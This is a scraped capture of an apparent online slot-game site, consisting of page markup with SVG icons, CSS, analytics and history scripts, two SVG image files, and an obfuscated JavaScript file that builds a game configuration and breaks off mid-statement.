	<symbol id="playstore" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 24 24">
	  <path d="M19 0a5 5 0 0 1 5 5v14a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5h14zM5.3 19.8l7-7 2.5 2.4L6.5 20a1 1 0 0 1-1 0l-.2-.1zm6.3-7.7L5 18.7V5.4l6.7 6.7zm4.2-2.8 3.3 1.8c.3.2.5.5.5.9s-.2.7-.5.9l-3.4 1.8-2.7-2.6 2.8-2.8zm-10.6-5 .2-.2a1 1 0 0 1 1 0L15 8.8l-2.6 2.6-7-7.1z" fill="currentColor"/>
	</symbol>
	<symbol id="playbut" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M21.4 9.4a3 3 0 0 1 0 5.2l-12.8 7C6.6 22.7 4 21.3 4 19V5c0-2.3 2.5-3.7 4.6-2.6l12.8 7Z" fill="currentColor"/>
	</symbol>
	<symbol id="hamburger" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M4 12h16M4 8h16M4 16h8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="currentColor"/>
	</symbol>
	<symbol id="slotsico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 389 389" xml:space="preserve">
	  <path d="M331.8 162.4c-2.3 0-4.6.1-6.9.4-10-21-29.1-50.5-63.6-70.8-.7-6.7-1.6-13.8-3-21 7.5-.3 18.2 1.5 24.4 12.2 7 12 32.6 49.3 81.6 49.3 3.4 0 6.8-.1 10.3-.5a4 4 0 0 0 .9-7.8h-.2c-1.3-.5-16.7-7.3-34.8-44.8-10.6-22-19.7-34.7-29.4-41.5-10-6.9-20.9-7.8-35.2-2.9a45.7 45.7 0 0 0-21.6 17.7l-3.1-11.3a4 4 0 1 0-7.7 2.4 268.7 268.7 0 0 1 5 135.1h-1.6a57 57 0 0 0-49 27.7 146.1 146.1 0 0 0-39.9 1.8c5.8-25 17.2-45.8 33.9-61.7a4 4 0 0 0 0-5.8 320.8 320.8 0 0 1-14.6-17.7 4 4 0 0 0-5-1.1l-31 15.6c-4.4-3-15.5-10-31.1-14.4a99.3 99.3 0 0 0-71.7 6.2V126a4 4 0 0 0-4.5-4l-30.5 4A4 4 0 0 0 0 130l3.2 69.8a4 4 0 0 0 4 3.8h26.7a4 4 0 0 0 4-4.7c-.5-2-.8-8 2.4-10.8 3-2.7 8.9-2.9 17.1-.5 11.8 3.5 20.7 4.8 27.3 5-18 16.4-49.2 55.7-41.3 125a4 4 0 0 0 4 3.6 5009.6 5009.6 0 0 0 48 0c18.7 21.9 52.1 35.9 89 35.9 45.6 0 86-21.6 99.6-52.9a21.8 21.8 0 0 0 12.1-39l.4-.7a57.3 57.3 0 1 0 35.3-102.2zM278.5 42.6c20.5-7 34-2.8 54.8 40.3 11 22.7 21.2 35 28.5 41.6-43.1-1.3-65.9-34.4-72.2-45.3a33 33 0 0 0-32.4-16c3.7-6.8 10.8-17 21.3-20.6zm-17.7 111.7c1.7-13.9 2.8-31.8 1.4-52.4a156.4 156.4 0 0 1 54.5 62.5l-1.7.5a57.2 57.2 0 0 0-32.8 26.2 57 57 0 0 0-25.7-11.4c1.6-7 3.1-15.5 4.3-25.4zM51 313.3c-8.2-85.6 46.2-121 49.4-123l.8-.5a4 4 0 0 0 .5-5.2 4 4 0 0 0-5-1.3c-.3.1-10.3 4.5-37-3.3-11.3-3.3-19.6-2.6-24.8 2.2-4.3 3.9-5.2 9.5-5.3 13.4H11l-2.8-62.3 22.3-2.8v5.6a4 4 0 0 0 6 3.5 90.4 90.4 0 0 1 71.2-8.7 100.3 100.3 0 0 1 30.9 14.6 4 4 0 0 0 4.2.4l30.2-15.2a423 423 0 0 0 10.6 13 131.3 131.3 0 0 0-34.1 66.6c-31.4 8-56.2 26.4-65.7 50.4a21.8 21.8 0 0 0 .8 43.5 64 64 0 0 0 4.9 9H51zm232-17-1.3-.1a4 4 0 0 0-4 2.5C266.3 328.4 228 349 184.2 349c-35.3 0-67-13.4-84-34.2 0-.1 0-.3-.2-.4a58 58 0 0 1-9-15.7 4 4 0 0 0-4.2-2.5h-1.2a13.8 13.8 0 1 1 .8-27.5 4 4 0 0 0 4-2.7 70.5 70.5 0 0 1 33.2-37c17.1-9.7 38.6-15 60.6-15s43.5 5.3 60.6 15a70.5 70.5 0 0 1 33.3 37 4 4 0 0 0 4 2.7h.7a13.8 13.8 0 0 1 0 27.5zm1.8-35.6-.5-1.1a40.9 40.9 0 0 0 6.3-34.7 4 4 0 1 0-7.7 2 33.7 33.7 0 0 1-2.8 24.3c-13.4-22.2-40.8-38.4-73.4-43.5a49.3 49.3 0 0 1 39.8-20.8l-3.2 10.6c-3.6-1.7-6-3.6-6-3.6a4 4 0 0 0-5.2 6.1c.5.4 10 8.2 22 8.2 2.9 0 5.9-.4 8.9-1.5a4 4 0 0 0-2.7-7.5 19.2 19.2 0 0 1-9.4.7c.7-2 2.1-6.3 3.7-12.4a49 49 0 0 1 34.4 74c-1.4-.4-2.8-.7-4.2-.8zm47 8a49 49 0 0 1-31.8-11.6 56.6 56.6 0 0 0-11.7-60.5 49.2 49.2 0 0 1 31.8-24.8c2.9 6.6 4.7 12 5.7 15.2-4.4.6-7.8.2-8 .2a4 4 0 0 0-.9 8c.2 0 1.7.2 4 .2 6.6 0 20-1.5 27.2-12.7a4 4 0 1 0-6.7-4.3c-2 3-4.9 5.1-7.9 6.5-.9-3.2-2.5-8.2-5.1-14.4l3.4-.1a49.3 49.3 0 0 1 0 98.4z" fill="currentColor"/>
	  <path d="M372.5 209a4 4 0 1 0-7.7 2 33.5 33.5 0 0 1-8.1 31.6 4 4 0 1 0 5.8 5.5 41.2 41.2 0 0 0 10-39.2zM361.5 200a4 4 0 0 0 3.1-6.5 41.6 41.6 0 0 0-7.6-7.3 4 4 0 0 0-4.7 6.4c2.3 1.7 4.3 3.7 6 5.8a4 4 0 0 0 3.2 1.5zM275.2 202.2a4 4 0 1 0-4.8 6.4c2.3 1.7 4.3 3.6 6.1 5.8a4 4 0 1 0 6.2-5 41.6 41.6 0 0 0-7.5-7.2zM225.3 225.2c-5.4-1.7-11.2-3-17.1-3.7a4 4 0 1 0-1 8A84.6 84.6 0 0 1 224 233a4 4 0 0 0 1.3-7.8zM240.5 232a4 4 0 1 0-4 7 63 63 0 0 1 27.3 31.2 4 4 0 0 0 7.7-2.5 70 70 0 0 0-31-35.7zM132.4 157a4 4 0 1 0 6-5.3c-17.6-19.6-47-20.6-48.2-20.6a4 4 0 0 0-.2 8c.2 0 27 .9 42.4 18zM171 146.4a4 4 0 1 0 6.1-5.2l-4-4.7a4 4 0 1 0-6 5.3l4 4.6z" fill="currentColor"/>
	</symbol>
	<symbol id="allprovico" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M19 20h1m-4 0h-2v-3m3 0h3v-3h-1m-5 0h2M4 17c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 18.4 4 17.9 4 17ZM14 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C14 8.4 14 7.9 14 7ZM4 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1C5.6 4 6.1 4 7 4c1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 8.4 4 7.9 4 7Z" stroke="currentColor" fill="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
	<symbol id="tlangs" xmlns="http://www.w3.org/2000/svg" viewBox="796 796 200 200" xml:space="preserve">
	  <path d="M973.2 818.5H818.8a22.9 22.9 0 0 0-22.8 22.8v109.4a22.9 22.9 0 0 0 22.8 22.8h154.4a22.9 22.9 0 0 0 22.8-22.8V841.3a22.9 22.9 0 0 0-22.8-22.8zm-77.2 143h-77.2c-6 0-10.8-4.9-10.8-10.8V841.3c0-6 4.9-10.8 10.8-10.8H896v131zm82.6-89.4a59.9 59.9 0 0 1-20.9 39.9c4.6 1 9.6 1.5 15 1.5v12c-10.6 0-20.3-1.9-28.5-5.3-7.7 3.3-17 5.3-28.2 5.3v-12c5.2 0 10-.5 14.4-1.5a34.6 34.6 0 0 1-13.4-26.7h12c0 8.8 5.7 16.5 14.9 21.6 4.6-2.7 8.7-6.1 12.2-10.4a49.7 49.7 0 0 0 9.7-20H916v-12h22.3v-12h12v12h21a7.2 7.2 0 0 1 7.3 7.6z" fill="currentColor"/>
	  <path d="m839 914.3-4.4 11.2h-16l26.4-61h16l25.7 61H870l-4.4-11.2H839zm13.5-34.4-9 22.6h17.7l-8.7-22.6z" fill="currentColor"/>
	</symbol>
</svg>
<style type="text/css">
	#confirmModal {
		width: 100%;max-width: 300px;margin: 0px auto;background: #323549;background: rgb(56 59 80 / 90%);color:#fff;font-family: sans-serif;border-radius: 4px;border: solid 1px #22f3d7;overflow: hidden;
	}
	#confirmModalTitle,#confirmModalDesc {display: block;}
	#confirmModalTitle {font-size: 14px;font-weight: bold;background: #21f3d7;color: #000;padding: 5px}
	#confirmModalDesc {font-size: 13px;margin-top:0px;line-height: 20px;padding: 15px 10px;}
	#confirmModalActions {width: 100%;max-width: 300px;margin: 5px auto;font-family: sans-serif;text-align: right;}
	#confirmModalActions > actions {text-align: right;display: flex;justify-content: flex-end;}
	#confirmModalActions > actions > a {display: inline-block;padding: 4px 10px;text-decoration: none;line-height: 22px;font-size: 13px;border-radius: 4px;min-width: 38px;text-align: center;}
	#confirmModalActions > actions > a + a {margin-left: 8px}
	.cancel {background: red;color:#fff;}
	.bblue {background: #1b7fcf;color:#fff;}
	.confirm {background: green;color:#fff;}
	.modalRecos {margin-top: 40px;max-width: 300px;}
	#confirmModalActions + label {width: 100%;max-width: 300px;margin: 10px auto;display: flex;font-size: 14px;align-items: center;line-height: 38px;}
</style>
<script type="text/javascript">
	runner("qasino","start","")
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93395123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93395123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	try {
		window.his=new function(argument) {
			this.get=(() => JSON.parse(localStorage.getItem("his")) || [])
			this.update=(async (v) => {
				v=v.slice(0,15)
				localStorage.setItem("his",JSON.stringify(v))
			})
			this.add=(async () => {
				if(document.referrer!=location.href) {
					var r=this.get();
					r.unshift(location.href);
					this.update(r);
				}
			})
		}
		his.add();
	} catch(er) {console.log("his err" , er)}
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c79f66235d3e45c286c336b875df45c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://qasino.fun/img/loader.svg?
body_size: -28
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 45" xml:space="preserve">
  <circle fill="#fff" cx="6" cy="20" r="6">
    <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin=".1"/>
  </circle>
  <circle fill="#fff" cx="30" cy="20" r="6">
    <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin=".2"/>
  </circle>
  <circle fill="#fff" cx="54" cy="20" r="6">
    <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin=".3"/>
  </circle>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qasino.fun/img/logofull.svg
body_size: 1993
content:
<svg stroke-miterlimit="10" viewBox="0 0 2590 560" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:vectornator="http://vectornator.io" clip-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
  <g vectornator:layerName="Untitled">
    <path d="M329.9 34.2 167.2 196.9c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0L528.5 233c10-10 10-26.1 0-36L366 34.2c-10-10-26.1-10-36 0h-.1Z" fill="#ff6465"/>
    <g fill="#fff">
      <path d="M211.6 214.9a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM325.5 101a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM325.5 328.7a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM439.3 214.9a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0Z"/>
    </g>
    <path d="M373.5 351.9 211 189.2c-10-10-10-26 0-36l-43.7 43.7c-10 9.9-10 26 0 36L330 395.5c10 10 26 10 36 0l43.6-43.6c-10 10-26 10-36 0h-.1Z" opacity=".1"/>
    <path d="M279.5 252.3h-230A25.5 25.5 0 0 0 24 277.8v230c0 14 11.4 25.5 25.5 25.5h230c14 0 25.5-11.4 25.5-25.5v-230a25.5 25.5 0 0 0-25.5-25.5Z" fill="#515262"/>
    <g fill="#fff">
      <path d="M142.1 392.8a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM61.6 312.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM222.6 312.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM61.6 473.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM222.6 473.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0Z"/>
    </g>
    <path d="M78.6 507.8v-230a25.5 25.5 0 0 1 25.4-25.5H49.5A25.5 25.5 0 0 0 24 277.8v230c0 14 11.4 25.5 25.5 25.5H104c-14 0-25.4-11.4-25.4-25.5Z" opacity=".1"/>
    <path d="M797.8 499.5c-23.9 0-41.3-5.1-52.1-15.5-10.9-10.4-16.3-26.4-16.3-48.1V407c-4.7 1.8-10.6 3.3-17.8 4.7-7.1 1.3-14 2-20.3 2-27 0-48-6.8-63.3-20.5-15.3-13.7-23-36.2-23-67.6 0-31.3 7.7-55 23-70.8 15.3-16 35.6-23.9 61-23.9 11 0 20 1.4 27.4 4a84 84 0 0 1 20.8 11.2l4-11.5H819v189.5c0 4.6.8 8.1 2.4 10.3 1.6 2.2 4.5 3.4 8.7 3.4 7 0 13.1-1.2 18.5-3.4V490c-7.6 3.2-14.9 5.6-21.8 7.2-7 1.6-16.5 2.4-28.9 2.4Zm-84-149.8c6 0 11.1-1.9 15.6-5.6v-43.6c-2.5-2-4.6-3.4-6.5-4.3-1.8-.8-4.5-1.3-8-1.3-5.4 0-9.8 2.3-13.3 6.7-3.4 4.4-5.1 12-5.1 22.6 0 10.6 1.5 17.5 4.6 20.7 3 3.2 7.3 4.8 12.7 4.8Z" fill="#fff"/>
    <path d="M897.4 413.7c-11.1 0-21.4-2-30.7-6A49.5 49.5 0 0 1 844 389a60.3 60.3 0 0 1-8.5-33.7c0-19.7 6.2-34.6 18.7-44.7 12.4-10.1 31.6-15.2 57.5-15.2H951v-1.9c0-2.7-2.6-5-7.8-7.2-5.1-2-13-3.1-23.6-3.1a218.6 218.6 0 0 0-61.8 9.3v-48.2c9.6-4.2 21.9-7.4 36.8-9.8 15-2.3 29.2-3.5 42.7-3.5 19.5 0 36.7 2.7 51.5 8a73.7 73.7 0 0 1 34.7 24.4c8.4 11 12.6 25 12.6 42V410h-78.4l-3.7-12.6c-6 4.7-13.5 8.6-22.8 11.7a108 108 0 0 1-33.8 4.6Zm33.6-48.8a27 27 0 0 0 11.7-2.3c3-1.4 5.8-3.4 8.3-5.9v-16.3h-16.3c-11 0-16.6 4.1-16.6 12.3 0 8 4.3 12.2 13 12.2ZM1135.6 413.7c-16.7 0-32.5-1.2-47.3-3.7a150.7 150.7 0 0 1-34-8.9v-56.6c5.9 3 12.8 5.6 20.7 7.8 7.9 2.2 15.7 4 23.5 5.2a128 128 0 0 0 33.6 1.4c3.9-.2 5.8-1.4 5.8-3.7 0-2-2-3.5-6-4.8-3.9-1.2-8.9-2.6-15-4-6-1.5-12.2-3.4-18.6-5.6a92 92 0 0 1-34.8-20.2c-7.2-7.5-10.7-18.3-10.7-32.3 0-18.8 7.7-33 23.3-42.8 15.5-9.7 39.3-14.6 71.4-14.6 7.9 0 16.5.5 25.9 1.3 9.4.9 18.2 2 26.4 3.2a112 112 0 0 1 19.8 4.4V296c-7.9-3.4-16.4-6-25.5-8a123 123 0 0 0-35.3-2.5c-4.1.1-7.6.5-10.4 1.1-2.8.6-4.3 1.8-4.3 3.5 0 2.5 3.8 4.4 11.3 5.8 7.6 1.3 15.9 3.3 25 6 12.8 3.8 22.8 7.9 29.8 12.5A38 38 0 0 1 1225 331a61 61 0 0 1 4.3 24.2c0 18-8 32.3-23.7 42.8-15.8 10.5-39.1 15.7-70 15.7ZM1260.3 220.2v-61.8h95.9v61.8h-95.9Zm6.3 189.8V299h-24.4l7.4-64.4h106.6V410h-89.6ZM1382 410V234.6h84l1.9 10a142.3 142.3 0 0 1 61.8-13.7c21 0 36.2 5.5 45.7 16.5s14.2 27.5 14.2 49.7V410h-89.5V308.6c0-7.9-4-11.8-12.2-11.8a22 22 0 0 0-8.7 2.2 21.6 21.6 0 0 0-7.6 5.2V410h-89.5ZM1710.6 413.7c-37.2 0-65-7.6-83-23-18.2-15.2-27.2-38-27.2-68.4 0-30.3 9-53.1 27.2-68.4 18-15.3 45.8-23 83-23 73.8 0 110.7 30.5 110.7 91.4 0 61-37 91.4-110.7 91.4Zm0-64c6.4 0 11.3-2 14.5-6 3.2-3.9 4.8-11 4.8-21.4 0-10.4-1.6-17.5-4.9-21.4-3.2-4-8-6-14.4-6-6.1 0-10.8 2-14 6-3.2 3.9-4.8 11-4.8 21.4 0 10.4 1.6 17.5 4.8 21.5 3.2 4 7.9 5.9 14 5.9ZM1832.3 410v-62.5h68.9V410h-68.9ZM1931.1 410V299h-20.7v-64.4h20.7v-5.5c0-14.3 2.8-27 8.4-38.1a62.9 62.9 0 0 1 25-26.5c11-6.5 24.9-9.8 41.4-9.8 11.3 0 21.3.8 30 2.4a106 106 0 0 1 24.4 7.6v55.5a67.6 67.6 0 0 0-22.2-3.7c-11.6 0-17.4 5-17.4 14.8v3.3h38l-3.6 64.4h-34.4v111H1931ZM2139.4 413.7a63.5 63.5 0 0 1-47-17.4c-11.5-11.6-17.3-28.5-17.3-50.7v-111h89.5V336c0 7.9 4 11.8 12.2 11.8 2.7 0 5.7-.7 8.9-2.2 3.2-1.5 5.7-3.2 7.4-5.2V234.6h89.5V410h-84l-1.8-10c-6.4 4-14.6 7.2-24.6 9.8-10 2.6-21 3.9-32.8 3.9ZM2308.5 410V234.6h84l1.9 10a142.3 142.3 0 0 1 61.8-13.7c21 0 36.2 5.5 45.7 16.5s14.2 27.5 14.2 49.7V410h-89.5V308.6c0-7.9-4.1-11.8-12.2-11.8a22 22 0 0 0-8.7 2.2 21.6 21.6 0 0 0-7.6 5.2V410h-89.6Z" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://qasino.fun/njs/fun?id=1608
body_size: 2973
content:
var _0x4da981=_0x25ba;function _0x549f(){var _0x1d2567=['ywrKrxzLBNrmAq','Bgf5lMnVBsuYrG','nduYodnky2vrvMK','ywjVDxq6yMXHBG','mZmYodGZnLbUyw5qEq','jtjgjtjgD3D3lG','mMmVB3bLBKDHBq','Dg9mB3DLCKnHCW','mJuZntyWndv6svrIyLi','ywDTyxrPy3bSyq','Ew1IB2W9DNn3yq','Dg9Y','ngHUEvjOra','C3jJ','ChzMAtzTn2j4Dq','mZmYmtq3mgP0BxLHuG','zs5KBZ9Nyw1LuW','i3bSyxLjDa','Bg9Hza','CMvWBgfJzq','nZyYmZuXqw52BKDi','Aw5UzxjxAwr0Aa','ExnTB25RzxKMDW','Ahr0ChmLm0eLmG','nZG0wfbXChnA','nZuZvu9ovNrv','Es5UzxqMANvYAq','BwvZzNjLzs5WCG','kcGOlISPkYKRkq','C3rLBMvY','C2vHCMnO','yxbWBhK','B250lM5LDc9NCW','Dg9tDhjPBMC','ChjHz21HDgLJCa','C2rPy3rPB249oq','uwjVrgK','ouTorLLqBW','CJ17y3vYFq','y29UC3rYDwn0BW','Ahr0Chm6lY9KmW','rIuYrMrLBw9Nyq','mZy0mZmZnuD3AfP6yG','pxTSyw5NFszJDq','CxvLCNLtzwXLyW','zwjZAxrLvxjSpq','nZeUy2XVDwrMCG','oszSB2jIEv91CG','mJuXogfUzLvgwq','DhiLmKyMBgfUzW','BgfUz3vHz2u','Bd1ODhrWCYuZqq','AwzYyw1LCW'];_0x549f=function(){return _0x1d2567;};return _0x549f();}(function(_0xe2aa18,_0x4ebb95){var _0x165e46={_0x18274d:0x1ae,_0x324fe0:0x192,_0x5d3b34:0x1b5,_0x4782ef:0x1a3,_0x3dc7f0:0x1bb},_0xea3605=_0x25ba,_0x521576=_0xe2aa18();while(!![]){try{var _0x3e934d=-parseInt(_0xea3605(0x197))/(0x1697+0x335*0xb+-0x39dd*0x1)*(-parseInt(_0xea3605(_0x165e46._0x18274d))/(0x4*-0x968+0x5*0x3cf+-0x1*-0x1297))+parseInt(_0xea3605(_0x165e46._0x324fe0))/(0x232*0xc+-0x1db+-0xd*0x1e2)+parseInt(_0xea3605(0x1bf))/(-0xca2+0x5*0x527+-0xd1d)*(parseInt(_0xea3605(0x1a8))/(-0x1*0xd87+-0x2*0x37f+0x148a))+parseInt(_0xea3605(0x1b7))/(-0x126a+-0xd*0x2de+0x37b6)+parseInt(_0xea3605(_0x165e46._0x5d3b34))/(-0xd18+-0x13ba+-0xaf3*-0x3)*(parseInt(_0xea3605(0x196))/(-0x101f+0x16bb*0x1+-0x1a5*0x4))+-parseInt(_0xea3605(_0x165e46._0x4782ef))/(-0x442+-0x1046+0x9*0x249)*(parseInt(_0xea3605(0x1c2))/(-0x2*-0x971+0x8b*-0x10+-0x64*0x1a))+-parseInt(_0xea3605(_0x165e46._0x3dc7f0))/(-0x3*-0x3d1+-0x2353+0x17eb);if(_0x3e934d===_0x4ebb95)break;else _0x521576['push'](_0x521576['shift']());}catch(_0x5398a3){_0x521576['push'](_0x521576['shift']());}}}(_0x549f,0x7*-0xe7f1+-0x8*-0x1344b+-0x18*-0x2b64));var _0x379f14=(function(){var _0x29c694=!![];return function(_0x417963,_0x28200e){var _0x1685ff=_0x29c694?function(){var _0x162c88=_0x25ba;if(_0x28200e){var _0x56817a=_0x28200e[_0x162c88(0x19d)](_0x417963,arguments);return _0x28200e=null,_0x56817a;}}:function(){};return _0x29c694=![],_0x1685ff;};}()),_0x1314bc=_0x379f14(this,function(){var _0x4a1846={_0x3ebd70:0x19c,_0x404dd8:0x1a2},_0x46cd7b=_0x25ba,_0x5aba05={'QboDi':_0x46cd7b(0x19a)+'+$'};return _0x1314bc[_0x46cd7b(0x19f)]()[_0x46cd7b(_0x4a1846._0x3ebd70)](_0x5aba05[_0x46cd7b(_0x4a1846._0x404dd8)])[_0x46cd7b(0x19f)]()[_0x46cd7b(0x1a5)+'r'](_0x1314bc)[_0x46cd7b(0x19c)](_0x5aba05[_0x46cd7b(0x1a2)]);});function _0x25ba(_0x251545,_0x4f8f12){var _0x4b423f=_0x549f();return _0x25ba=function(_0x5abef1,_0x15c9fc){_0x5abef1=_0x5abef1-(-0x1b04*-0x1+0x80b*0x4+-0x399e);var _0x416219=_0x4b423f[_0x5abef1];if(_0x25ba['ddnLLb']===undefined){var _0x4d9e22=function(_0x46eebc){var _0x362008='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x33fc3a='',_0x5cae16='',_0x36e56a=_0x33fc3a+_0x4d9e22;for(var _0x476689=-0x22*0x79+0x17*0x16f+-0x10e7,_0x206337,_0x4fd7f5,_0x2d6c1f=0x2*-0xb45+0xf67*0x1+0x723;_0x4fd7f5=_0x46eebc['charAt'](_0x2d6c1f++);~_0x4fd7f5&&(_0x206337=_0x476689%(0x667+-0x76*-0x5+-0x5*0x1bd)?_0x206337*(0xf2*0x1a+0x1*-0x4c6+-0x138e)+_0x4fd7f5:_0x4fd7f5,_0x476689++%(0x815*-0x4+-0x1*-0x1912+0x746))?_0x33fc3a+=_0x36e56a['charCodeAt'](_0x2d6c1f+(0x1c7d+0x1d92+-0x3a05*0x1))-(-0x1f1e+-0x9b9*-0x1+0x156f)!==0x568+-0x19fb+0x1493?String['fromCharCode'](0x56a+0x13b1+-0x181c&_0x206337>>(-(0xd0a+-0x6ba+-0x2*0x327)*_0x476689&-0x7*0x2f2+0x17*0x162+0x595*-0x2)):_0x476689:-0x35*-0x7c+-0xd73+0x1*-0xc39){_0x4fd7f5=_0x362008['indexOf'](_0x4fd7f5);}for(var _0x56c779=0x33*-0x99+0xc29+0x1252,_0x4a955e=_0x33fc3a['length'];_0x56c779<_0x4a955e;_0x56c779++){_0x5cae16+='%'+('00'+_0x33fc3a['charCodeAt'](_0x56c779)['toString'](0x7af*0x4+0x1528+-0x33d4*0x1))['slice'](-(0x1*-0x120d+0x1*-0x1f0c+0x311b));}return decodeURIComponent(_0x5cae16);};_0x25ba['SylIyB']=_0x4d9e22,_0x251545=arguments,_0x25ba['ddnLLb']=!![];}var _0x5c1f8d=_0x4b423f[0x11*-0x64+-0x12bf+0x1963],_0x111c74=_0x5abef1+_0x5c1f8d,_0x1c3d5e=_0x251545[_0x111c74];if(!_0x1c3d5e){var _0x5ff747=function(_0x58564f){this['XLpxMr']=_0x58564f,this['PPOjwo']=[-0x2bf+0x9*0x2e1+-0x1729,-0x1b45+0x2683+-0x2*0x59f,-0x1*0x26e1+-0x12e6*0x1+0x39c7],this['SSWiJa']=function(){return'newState';},this['fJVtdE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Dxdvdj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5ff747['prototype']['FurhBn']=function(){var _0x1ebf5f=new RegExp(this['fJVtdE']+this['Dxdvdj']),_0x204524=_0x1ebf5f['test'](this['SSWiJa']['toString']())?--this['PPOjwo'][0x184c+0x9e*0x34+-0x3863]:--this['PPOjwo'][0x2*-0x805+0x1*-0xba2+0xa1*0x2c];return this['VTCYXR'](_0x204524);},_0x5ff747['prototype']['VTCYXR']=function(_0x4f212a){if(!Boolean(~_0x4f212a))return _0x4f212a;return this['KKgcYG'](this['XLpxMr']);},_0x5ff747['prototype']['KKgcYG']=function(_0x2b64b8){for(var _0x343beb=-0x1151+-0x1986+0x2ad7,_0x3c1134=this['PPOjwo']['length'];_0x343beb<_0x3c1134;_0x343beb++){this['PPOjwo']['push'](Math['round'](Math['random']())),_0x3c1134=this['PPOjwo']['length'];}return _0x2b64b8(this['PPOjwo'][-0x267b+0x1e1*0xe+0xc2d]);},new _0x5ff747(_0x25ba)['FurhBn'](),_0x416219=_0x25ba['SylIyB'](_0x416219),_0x251545[_0x111c74]=_0x416219;}else _0x416219=_0x1c3d5e;return _0x416219;},_0x25ba(_0x251545,_0x4f8f12);}_0x1314bc(),window[_0x4da981(0x1b2)]={'d':_0x4da981(0x1a6)+_0x4da981(0x1c1)+_0x4da981(0x1ac)+_0x4da981(0x19e)+_0x4da981(0x1b9)+_0x4da981(0x1c3)+_0x4da981(0x1bd)+_0x4da981(0x194)+_0x4da981(0x1ab)+_0x4da981(0x195)+_0x4da981(0x1a7)+_0x4da981(0x199)+_0x4da981(0x1bc)+_0x4da981(0x198)+_0x4da981(0x1a1)+_0x4da981(0x1ad)+_0x4da981(0x1b1)+_0x4da981(0x1b8)+_0x4da981(0x1a0)+_0x4da981(0x1b4)+_0x4da981(0x1af)+_0x4da981(0x1a9)+_0x4da981(0x1a4),'m':null};;var 